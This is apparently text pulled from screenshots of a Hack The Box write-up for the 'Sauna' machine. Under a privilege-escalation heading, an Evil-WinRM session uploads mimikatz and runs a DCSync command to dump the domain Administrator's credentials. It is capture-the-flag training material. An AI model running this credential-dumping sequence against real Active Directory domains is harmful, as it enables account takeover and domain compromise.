 192.168.1.15
10.10.14.10
10.10.10.175 - Sauna
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> cd C:\Windows\System32\spool\drivers\color
3
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> upload mimikatz.exe
4
Info: Uploading /home/al3j0/Documents/HackTheBox/Windows/Sauna/content/mimikatz.exe to C:\Windows\System32\spool\drivers\color\m
imikatz.exe
Data: 1807016 bytes of 1807016 bytes copied
Info: Upload successful!
5
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> .\mimikatz.exe "lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Ad
ministrator"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
❯ locate mimikatz.exe | grep -v al3j0
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
1
❯ cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
2
~/Documents/HackTheBox/Windows/Sauna/content / ✔
VPN - root's tasks
Privilege Escalation